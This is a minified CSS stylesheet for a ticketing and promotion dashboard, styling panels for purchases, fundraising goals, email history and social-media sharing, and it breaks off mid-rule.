.dw-header{font-weight:bold;font-size:18px}.loading.loading-panel{text-align:center;position:relative;color:#b1b1b1;width:100%}.loading.loading-panel.loading-panel-md{font-size:40px}.loading.loading-panel.loading-panel-md i{top:calc(50% - 22px)}.loading.loading-panel.loading-panel-lg{font-size:50px}.loading.loading-panel.loading-panel-lg i{top:calc(50% - 34px)}.loading.loading-panel i{position:relative}.mouse-tooltip-registry .mouse-tooltip-box{font-size:11px;position:fixed;z-index:3000;max-width:50%;min-width:185px;background:#344049;color:#fff;padding:5px 12px;border-radius:3px;border:1px solid #fff;opacity:.8}.mouse-tooltip-registry .mouse-tooltip-box.has-arrow:before{content:"";position:absolute;width:8px;height:8px;border:1px solid #344049;background:#344049;-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);-khtml-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.mouse-tooltip-registry .mouse-tooltip-box.right:before{top:10px;left:-5px}.mouse-tooltip-registry .mouse-tooltip-box.left:before{top:10px;right:-5px}.mouse-tooltip-registry .mouse-tooltip-box.top:before{left:50%;bottom:-5px}.mouse-tooltip-registry .mouse-tooltip-box.bottom:before{left:50%;top:-5px}.multiple-slider{position:relative;background:#f1f1f1;height:2px;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.multiple-slider .bar{position:absolute;height:100%;top:0;background:#4caf50}.multiple-slider .drag-circle{position:absolute;top:-10px;cursor:pointer;width:21px;height:21px;border-radius:50%;background:#4caf50;padding:3px}.multiple-slider .drag-circle:hover{background:#388e3c}.multiple-slider .drag-circle:before{content:"";display:block;width:100%;height:100%;background:#e4e4e4;border-radius:50%}.dashboard-alert{margin-bottom:45px;padding:25px 60px 20px 100px}.dashboard-alert .icon{position:absolute;top:25px;left:15px}.dashboard-alert .icon img{width:70px;height:65px}.dashboard-alert .content{font-weight:500}.dashboard-alert .content .text-highlight{cursor:pointer;color:#008564;font-weight:bold}.dashboard-alert .footer{margin-top:15px}@media (min-width:960px){.fan-experiences{margin-bottom:43px}}.fan-experiences .panel-body{background:#fff;border:1px solid #e6e6e6;border-radius:3px}@media (max-width:640px){.fan-experiences .panel-body .right-area{padding-top:30px}.fan-experiences .panel-body .stat-par:before{content:none !important}}.fan-experiences .panel-body .sub-title{font-size:15px;font-weight:500;padding-bottom:10px;border-bottom:1px solid #a6a6a6;margin-bottom:10px}.fan-experiences .panel-body .flex-cols .flex-col.separator-right:before{content:"";display:block;position:absolute;top:0;right:0;width:1px;background:#a6a6a6;height:100%}.fan-experiences .panel-body.fan-exp-stats{padding:10px;margin-left:0;margin-right:0}.fan-experiences .panel-body.fan-exp-stats .stat{min-height:120px;padding:10px 0 20px 0;font-family:'Roboto Condensed',sans-serif;font-style:normal;font-size:13px;color:#666}.fan-experiences .panel-body.fan-exp-stats .stat .stat-title{font-weight:bold}.fan-experiences .panel-body.fan-exp-stats .stat .stat-description{font-weight:400;padding:8px 0}.fan-experiences .panel-body.fan-exp-stats .stat .stat-info{padding-top:8px;font-weight:bold;color:#666}.fan-experiences .panel-body.fan-exp-stats .stat .stat-info .upper-number{font-size:38px}.fan-experiences .panel-body.fan-exp-stats .stat .stat-info .lower-number{font-size:24px}.fan-experiences .panel-body.fan-exp-stats .stat .stat-met{font-weight:600;font-size:13px}.fan-experiences .panel-body.fan-exp-stats .stat.download{display:flex;flex-direction:column;float:right;width:216px;max-width:100%}.fan-experiences .panel-body.fan-exp-stats .stat.download .btn-xls-file,.fan-experiences .panel-body.fan-exp-stats .stat.download .btn-download-forms{padding:8px 10px;margin-bottom:5px;font-weight:600;font-size:13px}.fan-experiences .panel-body.fan-exp-stats .stat.download .btn-xls-file svg,.fan-experiences .panel-body.fan-exp-stats .stat.download .btn-download-forms svg{margin-right:5px;margin-bottom:-3px}.fan-experiences .panel-body.fan-exp-stats .stat.download .view-notes{margin-top:10px;text-align:center}.fund-raising-goal-chart{position:relative;height:35px;background:#ddd;border-radius:12px}.fund-raising-goal-chart .progress{position:relative;margin-top:-1px;height:100%;background:#000;border-top-left-radius:12px;border-bottom-left-radius:12px}.fund-raising-goal-chart .progress .text{position:absolute;line-height:35px;top:0;font-size:14px;font-weight:600;white-space:nowrap}.fund-raising-goal-chart .progress .text.text-inside{right:20px;color:#fff}.fund-raising-goal-chart .progress .text.text-outside{left:calc(100% + 10px);color:#000}.panel-fund-raising-goal > .panel-header > .panel-title{margin-bottom:0 !important}.panel-fund-raising-goal .expectation{font-size:22px;font-weight:700;color:#686868}.invite-gl-alert{margin:30px 25px 45px 30px;padding:25px 40px 45px 120px}.invite-gl-alert .icon{position:absolute;top:25px;left:20px}.invite-gl-alert .icon img{width:85px;height:75px}.invite-gl-alert .content{position:relative;font-weight:500}.invite-gl-alert .content:after{content:"";clear:both;display:block}.invite-gl-alert .content i{color:#01295f}.invite-gl-alert .content h2,.invite-gl-alert .content p{margin:0}.invite-gl-alert .content h2:after,.invite-gl-alert .content p:after{content:"";clear:both;display:block}.invite-gl-alert .content h2{margin-bottom:20px}.invite-gl-alert .content button{display:block;position:relative;float:right;width:285px;margin-top:-8px;margin-left:40px;line-height:55px;text-align:center;font-size:20px;font-weight:500;border:0;border-radius:40px}.invite-gl-alert .content button i{font-size:19px;color:#9d9d9d}.invite-gl-alert .invite-selection{margin-top:15px}.invite-gl-alert .invite-selection .text{color:#000;font-weight:600}.invite-gl-alert .invite-selection .list-users{margin-left:25px}.invite-gl-alert .invite-selection .list-users .checkbox-inline{margin:10px}.invite-gl-alert .invite-selection .list-users .checkbox-inline .checkbox{top:-1px}.invite-gl-alert .invite-selection .list-users .add-more-checkbox{position:relative}.invite-gl-alert .invite-selection .list-users .add-more-checkbox .material-icons.add_circle{cursor:pointer;position:absolute;top:-2px;left:120px;color:#999;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.invite-gl-alert .invite-selection .add-more-users{padding-left:45px}.invite-gl-alert .invite-selection .add-more-users .user-inputs{display:flex;margin-bottom:10px}.invite-gl-alert .invite-selection .add-more-users .user-inputs input{margin-right:5px;padding:0 10px;background:none;color:#000;font-size:14px;line-height:30px;outline:none;border:1px solid #e6e6e6;border-radius:4px}.invite-gl-alert .invite-selection .add-more-users .user-inputs input.name{flex:1}.invite-gl-alert .invite-selection .add-more-users .user-inputs input.email{flex:2}.invite-gl-alert .invite-selection .add-more-users .user-inputs .icon-close{flex:0}.invite-gl-alert .invite-selection .add-more-users .user-inputs .icon-close i{cursor:pointer;margin-top:6px;margin-right:5px;font-size:20px}.outing-dashboard-route .main-content{margin-bottom:40px;border-bottom:1px solid #ccc}@media (min-width:960px){.outing-dashboard-route .main-content{border-bottom:none}}.outing-dashboard-route .right-col{padding-bottom:20px}.outing-dashboard-route .right-col:after{content:"";clear:both;display:block}.outing-dashboard-route .right-col .outing-optins .panel-body{overflow:visible;max-height:inherit}.promote-boxes{margin-bottom:0}@media (min-width:960px){.promote-boxes{margin-bottom:43px}}.promote-boxes .panel-body .box{padding:20px 0 0 0;min-height:187px}@media (min-width:960px){.promote-boxes .panel-body .box{min-height:225px}}@media (min-width:1167px){.promote-boxes .panel-body .box{min-height:202px}}.promote-boxes .panel-body .box .box-title{text-transform:uppercase;padding:15px 0 0 25px;color:#000;font-size:13px;font-weight:bold}.promote-boxes .panel-body .box .box-body{margin:10px 20px 20px}.promote-boxes .panel-body .box .box-body:after{content:"";clear:both;display:block}.promote-boxes .panel-body .box .box-body .info{width:33.3%;float:left;position:relative;margin-left:5px;color:#000}.promote-boxes .panel-body .box .box-body .info:after{content:'';position:absolute;top:0;right:0;height:65px;border-right:1px solid #ccc}.promote-boxes .panel-body .box .box-body .info .total-sold .number{width:95px;height:48px;margin-right:5px;font-weight:bold}.promote-boxes .panel-body .box .box-body .info .total-sold .text{font-size:13px}.promote-boxes .panel-body .box .box-body .info .sub-info{font-size:13px;font-weight:bold}.promote-boxes .panel-body .box .box-body .chart-section{width:calc(100% - 33.3% - 5px);float:left;position:relative}.promote-boxes .panel-body .box .box-body .chart-section .small-bar-chart{margin-left:10px}.promote-boxes .panel-body .box .box-body .chart-section .sub-info{padding:10px;font-size:13px;font-weight:500;color:#000}.promote-boxes .panel-body .box .box-footer{position:absolute;bottom:30px;left:50%;-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);-khtml-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);white-space:nowrap;font-size:13px;cursor:pointer;color:#000}.promote-boxes .panel-body .box .box-footer:hover{text-decoration:underline}.purchases-panel{overflow:hidden;min-height:269px}@media (min-width:640px){.purchases-panel{width:100%;float:left;padding-left:10px}}@media (min-width:960px){.purchases-panel{width:auto;float:none;padding-left:0}}.purchases-panel .header{line-height:31px}.purchases-panel .header .title{font-size:18px;font-weight:bold;float:left;margin-bottom:8px}.purchases-panel .header .buyer-report-button{float:right;margin-top:0;text-align:center;width:100%;margin-bottom:24px}.purchases-panel .header .outing-filter{width:100%;margin-bottom:10px}.purchases-panel .header .input-search{display:block;clear:both}.purchases-panel .body{margin-top:10px;font-size:13px}.purchases-panel .body .title{color:#000;font-weight:bold;background:#fff;padding:8px 11px;position:relative;border:1px solid #ddd;border-top-left-radius:8px;border-top-right-radius:8px}.purchases-panel .body .title .material-icons{position:absolute;top:50%;margin-left:5px;-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-khtml-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);font-size:13px}.purchases-panel .body .names{overflow-y:auto;margin-bottom:10px}@media (min-width:769px){.purchases-panel .body .names{min-height:365px}}.purchases-panel .body .names > div{background:#fff;padding:8px 11px;position:relative;border:1px solid #ddd;border-top:none}.purchases-panel .body .names > div:last-child{border-bottom-left-radius:8px;border-bottom-right-radius:8px}.purchases-panel .body .names > div:nth-child(even){background:#ddd}.purchases-panel .body .names > div .gadgets .gadget.sending{pointer-events:none}.purchases-panel .body .names > div .gadgets .gadget.sending i{animation:spin 1s linear infinite}.purchases-panel .body .names > div .gadgets .gadget:nth-child(1){right:60px}.purchases-panel .body .names > div .gadgets .gadget:nth-child(2){right:35px}.purchases-panel .body .names > div .gadgets .gadget:nth-child(3){right:8px}.purchases-panel .body .names > div .gadgets .gadget .material-icons.money{font-size:15px;border:1px solid #000}.purchases-panel .body .names > div .gadgets .gadget .material-icons.email{font-size:22px}.purchases-panel .body .names > div .gadgets .gadget .material-icons.renew{font-size:22px}@-moz-keyframes spin{from{-moz-transform:rotateZ(0deg);-webkit-transform:rotateZ(0deg);-o-transform:rotateZ(0deg);-khtml-transform:rotateZ(0deg);-ms-transform:rotateZ(0deg);transform:rotateZ(0deg)}to{-moz-transform:rotateZ(360deg);-webkit-transform:rotateZ(360deg);-o-transform:rotateZ(360deg);-khtml-transform:rotateZ(360deg);-ms-transform:rotateZ(360deg);transform:rotateZ(360deg)}}@-webkit-keyframes spin{from{-moz-transform:rotateZ(0deg);-webkit-transform:rotateZ(0deg);-o-transform:rotateZ(0deg);-khtml-transform:rotateZ(0deg);-ms-transform:rotateZ(0deg);transform:rotateZ(0deg)}to{-moz-transform:rotateZ(360deg);-webkit-transform:rotateZ(360deg);-o-transform:rotateZ(360deg);-khtml-transform:rotateZ(360deg);-ms-transform:rotateZ(360deg);transform:rotateZ(360deg)}}@-o-keyframes spin{from{-moz-transform:rotateZ(0deg);-webkit-transform:rotateZ(0deg);-o-transform:rotateZ(0deg);-khtml-transform:rotateZ(0deg);-ms-transform:rotateZ(0deg);transform:rotateZ(0deg)}to{-moz-transform:rotateZ(360deg);-webkit-transform:rotateZ(360deg);-o-transform:rotateZ(360deg);-khtml-transform:rotateZ(360deg);-ms-transform:rotateZ(360deg);transform:rotateZ(360deg)}}@keyframes spin{from{-moz-transform:rotateZ(0deg);-webkit-transform:rotateZ(0deg);-o-transform:rotateZ(0deg);-khtml-transform:rotateZ(0deg);-ms-transform:rotateZ(0deg);transform:rotateZ(0deg)}to{-moz-transform:rotateZ(360deg);-webkit-transform:rotateZ(360deg);-o-transform:rotateZ(360deg);-khtml-transform:rotateZ(360deg);-ms-transform:rotateZ(360deg);transform:rotateZ(360deg)}}.purchases-panel .body .gadget{position:absolute;top:50%;margin-left:5px;-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-khtml-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.purchases-tooltip{line-height:16px}.tickets-sold{padding:10px 10px 16px 5px}.tickets-sold .header .checkbox-inline{margin-bottom:8px}@media (min-width:640px){.tickets-sold .header .checkbox-inline{margin-bottom:unset;position:absolute;top:18px;left:15px}}.tickets-sold .header .right-corner{text-align:right;margin-bottom:5px}.tickets-sold .header .right-corner .filter{width:100%}.tickets-sold .header .right-corner .filter .dropdown-content{width:100%}@media (min-width:640px){.tickets-sold .header .right-corner .filter{width:auto;min-width:200px}}.promotion-main-content{position:relative}.promotion-main-content .promotion-selection{color:#000}.promotion-main-content .promotion-selection .title{padding-bottom:20px;font-size:18px;font-weight:bold}.promotion-main-content .promotion-selection .content{display:flex;flex-flow:row wrap;margin-left:15%}@media (min-width:1024px){.promotion-main-content .promotion-selection .content{margin-left:0}}.promotion-main-content .promotion-selection .content .select-type-wrapper{display:inline-block;width:77px;height:77px;border-radius:50%;padding:5px;border:4px solid #ddd;background-color:#fff;background-size:75% 75%;background-position:center;background-repeat:no-repeat;cursor:pointer;margin-right:15px;margin-bottom:15px;position:relative}.promotion-main-content .promotion-selection .content .select-type-wrapper.selected{border-color:#ffd400}.promotion-main-content .promotion-selection .content .select-type-wrapper .text{font-weight:bold;position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.promotion-main-content .promotion-selection .content .select-type-wrapper .icon{position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:45px}.promotion-main-content .promotion-selection .content .select-type-wrapper .icon.facebook{color:#334e8d}.promotion-main-content .promotion-selection .content .select-type-wrapper .icon.linkedin{color:#006cac}.promotion-main-content .promotion-selection .content .select-type-wrapper .icon.twitter{color:#3a9fe5}.promotion-main-content .promotion-selection .content .select-type-wrapper .icon.instagram{color:#000}.email-history{margin-top:20px}.email-history .collapse-title{font-weight:bold;font-size:15px;cursor:pointer;position:relative;padding-left:30px}.email-history .collapse-title .toggle-icon{position:absolute;left:0;top:-3px}.email-history .schedule{color:#f00;font-style:italic}.email-history .panel-body{margin-top:10px}.email-history .panel-body .panel-tools{display:flex;margin-bottom:10px;flex-flow:row wrap}@media (min-width:1024px){.email-history .panel-body .panel-tools{flex-flow:inherit}}.email-history .panel-body .panel-tools .input-search{flex:1 100%;margin-bottom:10px}@media (min-width:1024px){.email-history .panel-body .panel-tools .input-search{flex:1 45%;margin-right:10px;margin-bottom:0}}.email-history .panel-body .panel-tools .download-btn{margin-left:5px;cursor:pointer;line-height:32px;color:#15232e}.email-history .panel-body .panel-tools .select{flex:1 45%;margin-right:10px}.email-history .panel-body .panel-tools .resend-all{position:relative;flex:1 10%}.email-history .panel-body .panel-tools .resend-all .btn-green{width:100%;height:32px}.email-history .panel-body .panel-tools .resend-all .tooltip-info{position:absolute;width:330px;background:#fff;border:1px solid #f3f3f3;box-shadow:0 0 10px rgba(0,0,0,0.25);padding:15px 20px;font-size:14px;right:0;top:calc(100% + 10px);z-index:10}.email-history .panel-body .panel-tools .resend-all .tooltip-info:before{content:"";position:absolute;width:14px;height:14px;border-top:1px solid #f3f3f3;border-left:1px solid #f3f3f3;border-right:1px solid #fff;border-bottom:1px solid #fff;background:#fff;-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);-khtml-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);top:-8px;right:40px}.email-history .panel-body .panel-tools .resend-all .tooltip-info i{cursor:pointer;position:absolute;top:15px;right:20px;font-size:18px}.email-history .panel-body .panel-tools .resend-all .tooltip-info p{margin:0}.email-history .panel-body .panel-tools .resend-all .tooltip-info p:first-child{margin-bottom:10px}.email-history .panel-body .data-table-mobile .resend-btn-mobile{position:absolute;right:15px;top:50%;-moz-transform:translate(-50%);-webkit-transform:translate(-50%);-o-transform:translate(-50%);-khtml-transform:translate(-50%);-ms-transform:translate(-50%);transform:translate(-50%)}.promotion-via-email{color:#000}.promotion-via-email .title{padding-bottom:20px;font-size:18px;font-weight:bold}.promotion-via-email .no-stat .header-text{font-weight:bold;font-size:14px}.promotion-via-email .stat{display:flex;flex-flow:row wrap;background:#fff;border-radius:5px;border:1px solid #ddd}@media (min-width:1024px){.promotion-via-email .stat{border:none;background:transparent}}.promotion-via-email .stat .item{flex:1 100%;padding:15px 10px;border-bottom:1px solid #dedede}@media (min-width:1024px){.promotion-via-email .stat .item{flex:1 25%;border-bottom:none;padding:15px 40px}.promotion-via-email .stat .item:not(:last-child){border-right:1px solid #dedede}}.promotion-via-email .stat .item .number{font-size:24px;font-weight:bold}.promotion-via-email .stat .item .number a{font-size:14px;font-weight:normal;position:relative;top:-5px}.promotion-via-email .stat .item .number a i{position:relative;font-size:14px;top:2px}@media (min-width:1024px){.promotion-via-email .stat .item .number{font-size:30px}}.promotion-via-email .stat .item .info{margin-top:10px}.scheduled-emails-modal .modal-1 .modal-box .btn-close{top:26px;right:30px}.scheduled-emails-modal .modal-1 .modal-box .modal-body{padding:30px;color:#000}.scheduled-emails-modal .modal-1 .modal-box .modal-header{padding:20px 30px}.scheduled-emails-modal .scheduled-emails-list{margin:0;padding:0;list-style:none;font-size:14px}.scheduled-emails-modal .scheduled-emails-list .item{display:flex;padding:14px;height:76px;border:1px solid #e6e6e6;border-radius:3px;align-items:center;margin-bottom:15px}.scheduled-emails-modal .scheduled-emails-list .item .info{margin-right:30px;width:410px}.scheduled-emails-modal .scheduled-emails-list .item .info p{margin:0}.scheduled-emails-modal .scheduled-emails-list .item .info p:first-child{margin-bottom:5px}.scheduled-emails-modal .scheduled-emails-list .item .actions{display:flex;flex:1}.scheduled-emails-modal .scheduled-emails-list .item .actions .btn{line-height:40px;font-size:14px;flex:1}.scheduled-emails-modal .scheduled-emails-list .item .actions .btn:first-child{margin-right:5px}.scheduled-emails-modal .scheduled-emails-list .item .actions .btn.btn-cancel{background:#eee}.promote-discount .discounts-select{display:block}@media (min-width:769px){.promote-discount .discounts-select{width:30% !important}}.promote-discount .checkbox-inline{margin-top:15px}.promote-discount .send-multiple-link{color:#2364c2;display:inline-block;cursor:pointer;text-decoration:underline;margin-top:27px}.promote-discount .added-table{margin-top:27px}.popup-sent .modal-body{padding:40px 40px 40px 100px;position:relative}.popup-sent .modal-body .material-icons{position:absolute;left:30px;top:40px;font-size:40px;color:#35b66e}.share-email-content{margin-top:25px;font-size:13px}.share-email-content.show-errors .select.lf-invalid .select-text{border-color:#f00}.share-email-content.show-errors .input-date.lf-invalid{border-color:#f00}.share-email-content.show-errors .input-date.lf-invalid .btn-addon{border-color:#f00}.share-email-content.show-errors .input-time.lf-invalid input{border-color:#f00}.share-email-content.show-errors .input-time.lf-invalid .btn-addon{border-color:#f00 !important;border-left:1px solid #f00}.share-email-content .email-wrapper{border:1px solid #dedede;border-radius:3px;background:#eee}.share-email-content .email-wrapper .row{padding:10px 5px}.share-email-content .email-wrapper .row.no-padding{padding:0}.share-email-content .email-wrapper .row.no-padding .input-tag-email{border:none}.share-email-content .email-wrapper .row.no-padding .input-tag-email .badge-text{padding:8px 5px}.share-email-content .email-wrapper .row.no-padding textarea{resize:none;background:#fff;width:100%;padding:10px 5px;line-height:26px;color:#000;font-size:14px;border:none;outline:none;max-height:300px}.share-email-content .email-wrapper .row:not(:last-child){border-bottom:1px solid #dedede}.share-email-content .email-wrapper .row strong{margin-right:10px}.share-email-content .email-limit{margin-top:5px}.share-email-content .email-limit a{text-decoration:underline}.share-email-content .form{margin-top:25px}.share-email-content .form .form-group .control-label .fa{margin-left:10px;color:#8e8e8e;cursor:pointer}.share-email-content .form .form-group .select{margin-top:10px;width:100%}@media (min-width:769px){.share-email-content .form .form-group .date{width:230px}}.share-email-content .form .form-group .date .input-date{margin-top:10px;width:100%}.share-email-content .form .form-group .date .input-time{margin-top:10px;width:100%}.share-email-content .form .form-group .date .input-time input{border:1px solid #dedede}.share-email-content .button-group .btn{font-size:14px;padding:0 24px}.share-email-content .button-group .send-btn{margin-left:15px}.share-email-content .issue-tracker-info{margin-top:10px;width:300px}.share-email-tooltip{width:480px;font-size:14px}.share-email-tooltip div{margin-top:15px;margin-bottom:15px}.promote-using-tool{margin-top:20px}@media (min-width:1024px){.promote-using-tool{width:70%}}.promote-using-tool .title-tool{font-weight:bold;font-size:15px;cursor:pointer;position:relative;padding-left:30px}.promote-using-tool .title-tool .toggle-icon{position:absolute;left:0;top:-3px}.promote-using-tool .tool-intro{margin-top:10px;font-size:13px}.promote-using-tool .copy-link-group{width:100%;margin-top:20px;display:flex;position:relative}.promote-using-tool .copy-link-group input{background:#fff;border:1px solid #e6e6e6;border-radius:3px;color:#8e8e8e;font-weight:100;line-height:20px;padding-left:14px;font-size:14px;padding-top:5px;padding-bottom:5px;width:75%}.promote-using-tool .copy-link-group .btn-blue{font-size:14px;color:#fff;border-top-left-radius:0;border-bottom-left-radius:0;cursor:pointer;width:25%}.promote-using-tool .copy-link-group .inline-message-box{position:absolute;width:100%;bottom:calc(100% + 5px);right:0}.promote-using-tool .copy-link-group .inline-message-box .text-white{color:#fff}.promote-via-other{color:#000}.promote-via-other .title{padding-bottom:20px;font-size:18px;font-weight:bold}@media (min-width:1024px){.promote-via-other .share-directly{width:70%}}.promote-via-other .share-directly .tool-intro{margin-top:10px;font-size:13px}.promote-via-other .share-directly .copy-link-group{width:100%;margin-top:20px;display:flex;position:relative}.promote-via-other .share-directly .copy-link-group input{background:#fff;border:1px solid #e6e6e6;border-radius:3px;color:#8e8e8e;font-weight:100;line-height:20px;padding-left:14px;font-size:14px;padding-top:5px;padding-bottom:5px;width:75%}.promote-via-other .share-directly .copy-link-group .btn-blue{font-size:14px;color:#fff;border-top-left-radius:0;border-bottom-left-radius:0;cursor:pointer;width:25%}.promote-via-other .share-directly .copy-link-group .inline-message-box{position:absolute;width:100%;bottom:calc(100% + 5px);right:0}.promote-via-other .share-directly .copy-link-group .inline-message-box .text-white{color:#fff}.promotion-main-content .promotion-share-content{margin-bottom:50px}.promotion-main-content .promotion-share-content .content{position:relative;padding-left:75px;padding-top:20px;margin-top:20px;min-height:60px}@media (min-width:640px){.promotion-main-content .promotion-share-content .content{padding-left:100px;padding-top:30px;margin-top:20px;min-height:auto}}.promotion-main-content .promotion-share-content .content.other .left-content .header-text{font-size:18px}.promotion-main-content .promotion-share-content .content.other .right-content .copy-link-group{margin-top:0 !important}.promotion-main-content .promotion-share-content .content .icon{position:absolute;left:0;top:0;width:60px;height:60px;text-align:center;font-size:32px;border-radius:50%;border:6px solid #e2e2e2;background-color:#fff;padding:9px;color:#012554}@media (min-width:640px){.promotion-main-content .promotion-share-content .content .icon{width:80px;height:80px;font-size:50px}}.promotion-main-content .promotion-share-content .content .icon.email{-moz-transform:rotateZ(-15deg);-webkit-transform:rotateZ(-15deg);-o-transform:rotateZ(-15deg);-khtml-transform:rotateZ(-15deg);-ms-transform:rotateZ(-15deg);transform:rotateZ(-15deg)}.promotion-main-content .promotion-share-content .content .icon.facebook{color:#334e8d}.promotion-main-content .promotion-share-content .content .icon.linkedin{color:#006cac}.promotion-main-content .promotion-share-content .content .icon.twitter{color:#3a9fe5}.promotion-main-content .promotion-share-content .content .icon.instagram{color:#000}.promotion-main-content .promotion-share-content .content .header{font-size:18px;font-weight:bold;margin-bottom:20px;color:#000}.promotion-main-content .promotion-share-content .content .content-body{font-size:15px;color:#6a5b5b;margin-left:-75px;margin-top:35px}@media (min-width:640px){.promotion-main-content .promotion-share-content .content .content-body{margin:auto;display:block}}@media (min-width:736px){.promotion-main-content .promotion-share-content .content .content-body{display:flex}}@media (min-width:736px){.promotion-main-content .promotion-share-content .content .content-body .left-content{width:45%;margin-right:50px}}.promotion-main-content .promotion-share-content .content .content-body .left-content .header-text{font-weight:bold;color:#66666a}.promotion-main-content .promotion-share-content .content .content-body .left-content .header-text .button{display:block;margin-top:5px;border:none;font-size:14px;color:#fff;padding:8px 25px;border-radius:3px;background-color:#008564;cursor:pointer;outline:none}.promotion-main-content .promotion-share-content .content .content-body .left-content .header-text .button:hover{background:#008564}.promotion-main-content .promotion-share-content .content .content-body .left-content .content-text{margin-top:20px;font-size:13px;color:#666}.promotion-main-content .promotion-share-content .content .content-body .left-content .content-text .list-tool{margin-top:3px;margin-bottom:3px;line-height:18px}.promotion-main-content .promotion-share-content .content .content-body .right-content{margin-top:30px}@media (min-width:736px){.promotion-main-content .promotion-share-content .content .content-body .right-content{width:55%;margin-top:0}}.promotion-main-content .promotion-share-content .content .content-body .right-content .header-text{font-weight:bold;color:#66666a}.promotion-main-content .promotion-share-content .content .content-body .right-content .content-text{margin-top:5px;font-size:13px;color:#666}.promotion-main-content .promotion-share-content .content .content-body .right-content .copy-link-group{margin-top:20px;display:flex;position:relative}.promotion-main-content .promotion-share-content .content .content-body .right-content .copy-link-group input{background:#fff;border:1px solid #e6e6e6;border-radius:3px;color:#8e8e8e;font-weight:100;outline:none;line-height:20px;padding-left:14px;font-size:14px;padding-top:5px;padding-bottom:5px;width:75%}.promotion-main-content .promotion-share-content .content .content-body .right-content .copy-link-group input:focus{border-color:#3ea9f5}.promotion-main-content .promotion-share-content .content .content-body .right-content .copy-link-group .button{display:block;border:none;font-size:13px;color:#fff;border-radius:3px;border-top-left-radius:0;border-bottom-left-radius:0;background-color:#5c7497;cursor:pointer;width:25%;outline:none}@media (min-width:640px){.promotion-main-content .promotion-share-content .content .content-body .right-content .copy-link-group .button{font-size:14px}}.promotion-main-content .promotion-share-content .content .content-body .right-content .copy-link-group .button:hover{background:#2364c2}.promotion-main-content .promotion-share-content .content .content-body .right-content .copy-link-group .inline-message-box{position:absolute;width:100%;bottom:calc(100% + 5px);right:0}@media (min-width:768px){.promotion-main-content .promotion-share-content .content .content-body .right-content .copy-link-group .inline-message-box{width:150%}}.promotion-main-content .promotion-share-content .content .content-body .right-content .copy-link-group .inline-message-box .text-white{color:#fff}.promote-via-social{color:#000}.promote-via-social .title{padding-bottom:20px;font-size:18px;font-weight:bold}.promote-via-social .no-stat{font-size:13px}.promote-via-social .no-stat ul{margin:0}.promote-via-social .stat{display:flex;flex-flow:row wrap;background:#fff;border-radius:5px;border:1px solid #ddd;font-size:13px}@media (min-width:1024px){.promote-via-social .stat{border:none;background:transparent}}.promote-via-social .stat .item{flex:1 100%;padding:15px 10px;border-bottom:1px solid #dedede}@media (min-width:1024px){.promote-via-social .stat .item{flex:1 33%;border-bottom:none;padding:15px 40px}.promote-via-social .stat .item:not(:last-child){border-right:1px solid #dedede}}.promote-via-social .stat .item .number{font-size:24px;font-weight:bold}@media (min-width:1024px){.promote-via-social .stat .item .number{font-size:30px}}.promote-via-social .stat .item .info{font-size:13px;margin-top:10px}.promote-via-social .platform{margin-top:20px}.promote-via-social .platform .btn-green{padding:10px 30px;font-size:14px}.promote-via-social .platform .btn-green.share-on-fb{margin-top:20px}.promote-via-social .platform .no-stat{margin-top:20px}.promote-via-social .platform .title-tool{font-weight:bold;font-size:15px;cursor:pointer;position:relative;padding-left:30px;margin-bottom:10px}.promote-via-social .platform .title-tool .toggle-icon{position:absolute;left:0;top:-3px}.promote-via-social .share-directly{margin-top:20px}@media (min-width:1024px){.promote-via-social .share-directly{width:70%}}.promote-via-social .share-directly .title-tool{font-weight:bold;font-size:15px;cursor:pointer;position:relative;padding-left:30px}.promote-via-social .share-directly .title-tool .toggle-icon{position:absolute;left:0;top:-3px}.promote-via-social .share-directly .tool-intro{margin-top:10px;font-size:13px}.promote-via-social .share-directly .copy-link-group{width:100%;margin-left:0}.promote-via-social .copy-link-group{position:relative;margin-top:20px;margin-left:20px}@media (min-width:1024px){.promote-via-social .copy-link-group{width:70%}}.promote-via-social .copy-link-group input{background:#fff;border:1px solid #e6e6e6;border-radius:12px;color:#8e8e8e;font-weight:100;font-size:14px;width:75%;line-height:40px;padding:0;padding-left:14px;margin-right:16px}.promote-via-social .copy-link-group .btn-blue{font-size:14px;color:#fff;border-top-left-radius:0;border-bottom-left-radius:0;cursor:pointer;width:25%;line-height:34px;padding:0;position:relative;top:1px}.promote-via-social .copy-link-group .inline-message-box{position:absolute;width:100%;bottom:calc(100% + 5px);right:0}.promote-via-social .copy-link-group .inline-message-box .text-white{color:#fff}.promotion-tips .header{font-size:18px;font-weight:bold;color:#000}.promotion-tips .box-tips{background:#fff;border-radius:5px;padding:10px 15px 30px 15px;margin-top:15px;border:1px solid #ddd;margin-bottom:30px;color:#000}.promotion-tips .box-tips .tip{position:relative}.promotion-tips .box-tips .tip .tip-header{font-size:18px;padding-right:45px;margin-top:20px;color:#000}.promotion-tips .box-tips .tip .tip-icon .material-icons{position:absolute;top:-5px;right:0;font-size:35px;color:#012554}.promotion-tips .box-tips .tip .tip-content{margin-top:15px;font-size:13px;font-weight:600;color:#66666f}.promotion-tips .box-tips .tip .tip-content .list .item{position:relative;padding-left:15px;padding-right:60px}.promotion-tips .box-tips .tip .tip-content .list .item 